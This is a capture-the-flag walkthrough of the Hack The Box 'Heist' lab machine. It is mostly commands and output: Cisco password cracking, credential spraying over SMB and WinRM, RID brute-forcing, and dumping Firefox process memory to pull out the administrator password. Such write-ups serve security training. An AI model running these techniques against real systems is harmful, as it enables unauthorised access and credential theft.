Heist was an easy box that involved some password cracking and dumping Firefox’s processes.At first, we found a Cisco configuration file on the website that contained usernames and password hashes. After recovering passwords, we found one that worked to get RPC access, through which we found more usernames. We then got a Winrm session from one of these usernames and passwords. We observed that Firefox was running and dumped its process memory to uncover the password for the website, which also happened to be the administrator password for the system.
RECON
NMAP
Starting with nmap it shows few ports open.
- Port 80: Microsoft IIS httpd 10.0
- Port 135: Microsoft Windows RPC
- Port 445: SMB
- Port 5985: WinRM
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
$sudo nmap -sC -sV -p- --min-rate 10000 -oN Heist-all-tcp.nmap 10.10.10.149
[sudo] password for niraz:
Starting Nmap 7.92 ( https://nmap.org ) at 2023-01-09 07:32 +0545
Nmap scan report for 10.10.10.149
Host is up (0.079s latency).
Not shown: 65530 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 10.0
| http-methods:
|_ Potentially risky methods: TRACE
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
| http-title: Support Login Page
|_Requested resource was login.php
|_http-server-header: Microsoft-IIS/10.0
135/tcp open msrpc Microsoft Windows RPC
445/tcp open microsoft-ds?
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
49669/tcp open msrpc Microsoft Windows RPC
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 3.1.1:
|_ Message signing enabled but not required
| smb2-time:
| date: 2023-01-09T01:49:00
|_ start_date: N/A
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 109.73 seconds
WEB - ENUMERATION
It presents a login form.
tried some basic email and password, it did not work.
LOGIN AS GUEST
After login as guest, we can see it’s some kind of support portal and hazard has uploaded cisco router configuration file as an attachment.We can view the configuration file.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
version 12.2
no service pad
service password-encryption
!
isdn switch-type basic-5ess
!
hostname ios-1
!
security passwords min-length 12
enable secret 5 $1$pdQG$o8nrSzsGXeaduXrjlvKc91
!
username rout3r password 7 0242114B0E143F015F5D1E161713
username admin privilege 15 password 7 02375012182C1A1D751618034F36415408
!
!
ip ssh authentication-retries 5
ip ssh version 2
!
!
router bgp 100
synchronization
bgp log-neighbor-changes
bgp dampening
network 192.168.0.0Â mask 300.255.255.0
timers bgp 3 9
redistribute connected
!
ip classless
ip route 0.0.0.0 0.0.0.0 192.168.0.1
!
!
access-list 101 permit ip any any
dialer-list 1 protocol ip list 101
!
no ip http server
no ip http secure-server
!
line vty 0 4
session-timeout 600
authorization exec SSH
transport input ssh
From the above configuration file we can see there are three password hashes.
| Hash | Hash Type |
|---|---|
| $1$pdQG$o8nrSzsGXeaduXrjlvKc91 | Cisco Type 5 salted md5 |
| 0242114B0E143F015F5D1E161713 | Cisco Type 7 |
| 02375012182C1A1D751618034F36415408 | Cisco Type 7 |
TYPE 7 DECRYPT
Type 7 password can be decrypted using any online tools. Using this tool to decrypt type 7 password.
1
2
0242114B0E143F015F5D1E161713: $uperP@ssword
02375012182C1A1D751618034F36415408: Q4)sJu\Y8qz*A3?d
TYPE 5 DECRYPT
Using hashcat to decrypt this hash.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
$hashcat -m 500 hash /usr/share/wordlists/rockyou.txt
$1$pdQG$o8nrSzsGXeaduXrjlvKc91:stealth1agent
Session..........: hashcat
Status...........: Cracked
Hash.Name........: md5crypt, MD5 (Unix), Cisco-IOS $1$ (MD5)
Hash.Target......: $1$pdQG$o8nrSzsGXeaduXrjlvKc91
Time.Started.....: Mon Jan 9 08:11:22 2023 (8 mins, 46 secs)
Time.Estimated...: Mon Jan 9 08:20:08 2023 (0 secs)
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 6644 H/s (20.35ms) @ Accel:256 Loops:250 Thr:1 Vec:16
Recovered........: 1/1 (100.00%) Digests
Progress.........: 3543552/14344385 (24.70%)
Rejected.........: 0/3543552 (0.00%)
Restore.Point....: 3543040/14344385 (24.70%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:750-1000
Candidates.#1....: steauara -> steakdi
now we have few usernames and passwords
1
2
3
4
5
6
7
8
9
$cat usernames.txt
admin
rout3r
Hazard
$cat passwords.txt
Q4)sJu\Y8qz*A3?d
@sswordf
stealth1agent
SMB - TCP 445
without creds
1
2
$smbmap -H 10.10.10.149
[!] Authentication error on 10.10.10.149
smbmap gives authentication error, it means to need valid creds to view the shares.
CRACKMAPEXEC
Using crackmapexec we can give a list of username and password. We’ll use creds we have gather till now.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
$cme smb -u username.txt -p password.txt --shares 10.10.10.149
SMB 10.10.10.149 445 SUPPORTDESK [*] Windows 10.0 Build 17763 x64 (name:SUPPORTDESK) (domain:SupportDesk) (signing:False) (SMBv1:False)
SMB 10.10.10.149 445 SUPPORTDESK [-] SupportDesk\admin:Q4)sJu\Y8qz*A3?d STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [-] SupportDesk\admin:@sswordf STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [-] SupportDesk\admin:stealth1agent STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [-] SupportDesk\rout3r:Q4)sJu\Y8qz*A3?d STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [-] SupportDesk\rout3r:@sswordf STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [-] SupportDesk\rout3r:stealth1agent STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [-] SupportDesk\Hazard:Q4)sJu\Y8qz*A3?d STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [-] SupportDesk\Hazard:@sswordf STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [+] SupportDesk\Hazard:stealth1agent
SMB 10.10.10.149 445 SUPPORTDESK [+] Enumerated shares
SMB 10.10.10.149 445 SUPPORTDESK Share Permissions Remark
SMB 10.10.10.149 445 SUPPORTDESK ----- ----------- ------
SMB 10.10.10.149 445 SUPPORTDESK ADMIN$ Remote Admin
SMB 10.10.10.149 445 SUPPORTDESK C$ Default share
SMB 10.10.10.149 445 SUPPORTDESK IPC$ READ Remote IPC
and we found the valid creds Hazard:stealth1agent . we can now re run smbmap with this creds.
1
2
3
4
5
6
7
$smbmap -u hazard -p stealth1agent -H 10.10.10.149
[+] IP: 10.10.10.149:445 Name: 10.10.10.149
Disk Permissions Comment
---- ----------- -------
ADMIN$ NO ACCESS Remote Admin
C$ NO ACCESS Default share
IPC$ READ ONLY Remote IPC
RPCCLIENT
1
$rpcclient -U 'hazard%stealth1agent' 10.10.10.149
we can get SID of user we know using lookupnames.
1
2
3
$rpcclient -U 'hazard%stealth1agent' 10.10.10.149
$rpcclient $> lookupnames hazard
hazard S-1-5-21-4254423774-1266059056-3197185112-1008 (User: 1)
we can also get user accounts using the SID.
1
2
$rpcclient $> lookupsids S-1-5-21-4254423774-1266059056-3197185112-1008
S-1-5-21-4254423774-1266059056-3197185112-1008 SUPPORTDESK\Hazard (1)
Using rpcclient with -c command to directly interact with the command line so that we can bruteforce SIDS.
1
2
3
4
5
6
7
8
$rpcclient -U 'hazard%stealth1agent' 10.10.10.149 -c 'lookupsids S-1-5-21-4254423774-1266059056-3197185112-1008'
S-1-5-21-4254423774-1266059056-3197185112-1008 SUPPORTDESK\Hazard (1)
$for i in {1000..1050};do rpcclient -U 'hazard%stealth1agent' 10.10.10.149 -c "lookupsids S-1-5-21-4254423774-1266059056-3197185112-$i" | grep -v unknown;done
S-1-5-21-4254423774-1266059056-3197185112-1008 SUPPORTDESK\Hazard (1)
S-1-5-21-4254423774-1266059056-3197185112-1009 SUPPORTDESK\support (1)
S-1-5-21-4254423774-1266059056-3197185112-1012 SUPPORTDESK\Chase (1)
S-1-5-21-4254423774-1266059056-3197185112-1013 SUPPORTDESK\Jason (1)
impacket-lookupsid can be used to bruteforce SIDs
1
2
3
4
5
6
7
8
9
10
11
12
13
14
$impacket-lookupsid hazard:[email protected]
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Brute forcing SIDs at 10.10.10.149
[*] StringBinding ncacn_np:10.10.10.149[\pipe\lsarpc]
[*] Domain SID is: S-1-5-21-4254423774-1266059056-3197185112
500: SUPPORTDESK\Administrator (SidTypeUser)
501: SUPPORTDESK\Guest (SidTypeUser)
503: SUPPORTDESK\DefaultAccount (SidTypeUser)
504: SUPPORTDESK\WDAGUtilityAccount (SidTypeUser)
513: SUPPORTDESK\None (SidTypeGroup)
1008: SUPPORTDESK\Hazard (SidTypeUser)
1009: SUPPORTDESK\support (SidTypeUser)
1012: SUPPORTDESK\Chase (SidTypeUser)
1013: SUPPORTDESK\Jason (SidTypeUser)
we have now got few more users. updating our usernames file.
1
2
3
4
5
6
7
8
9
$cat usernames.txt
admin
rout3r
Hazard
Administrator
Guest
support
chase
Jason
SHELL AS CHASE
METASPLOIT
Using metasploit to find valid creds for winrm.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
[msf](Jobs:0 Agents:0) auxiliary(scanner/winrm/winrm_login) >> show options
Module options (auxiliary/scanner/winrm/winrm_login):
Name Current Setting Required Description
---- --------------- -------- -----------
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
DB_SKIP_EXISTING none no Skip existing credentials stored in the current database (Accepted: none, user, user&realm)
DOMAIN WORKSTATION yes The domain to use for Windows authentification
PASSWORD no A specific password to authenticate with
PASS_FILE passwords.txt no File containing passwords, one per line
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.10.149 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 5985 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
STOP_ON_SUCCESS true yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
URI /wsman yes The URI of the WinRM service
USERNAME no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE usernames.txt no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
VHOST no HTTP server virtual host
[msf](Jobs:0 Agents:0) auxiliary(scanner/winrm/winrm_login) >> run
[-] 10.10.10.149: - LOGIN FAILED: WORKSTATION\admin:Q4)sJu\Y8qz*A3?d (Incorrect: )
[-] 10.10.10.149: - LOGIN FAILED: WORKSTATION\admin:@sswordf (Incorrect: )
[-] 10.10.10.149: - LOGIN FAILED: WORKSTATION\admin:stealth1agent (Incorrect: )
[+] 10.10.10.149:5985 - Login Successful: WORKSTATION\chase:Q4)sJu\Y8qz*A3?d
we can see that chase can winrm. Using evil-winrm to get the shell.
1
2
3
4
5
6
$evil-winrm -i 10.10.10.149 -u chase -p "Q4)sJu\Y8qz*A3?d"
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Chase\Documents>
SHELL AS ADMINISTRATOR
There’s a todo list in the chase desktop that says to keep checking the issues list, which can be done using a browser, browsing the support portal we found earlier.
1
2
3
4
5
6
*Evil-WinRM* PS C:\Users\Chase\Desktop> type todo.txt
Stuff to-do:
1. Keep checking the issues list.
2. Fix the router config.
Done:
1. Restricted access for guest user.
running ps command we can see a bunch of firefox process.
1
2
3
4
5
6
7
8
*Evil-WinRM* PS C:\Users\Chase\Desktop> ps
Handles NPM(K) PM(K) WS(K) CPU(s) Id SI ProcessName
------- ------ ----- ----- ------ -- -- -----------
347 19 10232 287536 0.17 740 1 firefox
401 34 39024 96248 2.30 2944 1 firefox
1065 71 149328 227156 8.34 3916 1 firefox
378 28 23692 60496 1.33 5876 1 firefox
356 25 16528 39016 0.17 6408 1 firefox
GET CREDS FROM FIREFOX
Using procdump from sysinternals tool to run against one of the process of firefox.
1
2
3
4
5
6
7
*Evil-WinRM* PS C:\Users\Chase\Documents> upload procdump64.exe
Info: Uploading procdump64.exe to C:\Users\Chase\Documents\procdump64.exe
Data: 566472 bytes of 566472 bytes copied
Info: Upload successful!
1
2
3
4
5
6
7
8
9
10
*Evil-WinRM* PS C:\Users\Chase\Documents> .\procdump64 -ma 740 -accepteula
ProcDump v11.0 - Sysinternals process dump utility
Copyright (C) 2009-2022 Mark Russinovich and Andrew Richards
Sysinternals - www.sysinternals.com
[20:49:10] Dump 1 initiated: C:\Users\Chase\Documents\firefox.exe_230129_204910.dmp
[20:49:10] Dump 1 writing: Estimated dump file size is 288 MB.
[20:49:10] Dump 1 complete: 288 MB written in 0.4 seconds
[20:49:10] Dump count reached.
Downloading the dump.
1
*Evil-WinRM* PS C:\Users\Chase\Documents> download firefox.exe_230129_204910.dmp
Strings can be used to grep password from the dump file, and we got login usernamd and password from it.
1
2
3
4
5
6
7
8
$strings firefox.exe_230129_134546.dmp | grep password=
MOZ_CRASHREPORTER_RESTART_ARG_1=localhost/[email protected]&login_password=4dD!5}x/re8]FBuZ&login=
RG_1=localhost/[email protected]&login_password=4dD!5}x/re8]FBuZ&login=
MOZ_CRASHREPORTER_RESTART_ARG_1=localhost/[email protected]&login_password=4dD!5}x/re8]FBuZ&login=
label-password="&fillPasswordMenu.label;"
accesskey-password="&fillPasswordMenu.accesskey;"
label-password="&fillPasswordMenu.label;"
accesskey-password="&fillPasswordMenu.accesskey;"
and we got shell as administrator
1
2
3
4
5
6
7
8
9
10
11
12
13
$evil-winrm -i 10.10.10.149 -u administrator -p '4dD!5}x/re8]FBuZ'
Evil-WinRM shell v3.4
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents>
*Evil-WinRM* PS C:\Users\Administrator\Desktop> whoami
supportdesk\administrator
*Evil-WinRM* PS C:\Users\Administrator\Desktop> type root.txt
caf30de94a7ba38168831b756dee6dea



Comments powered by Disqus.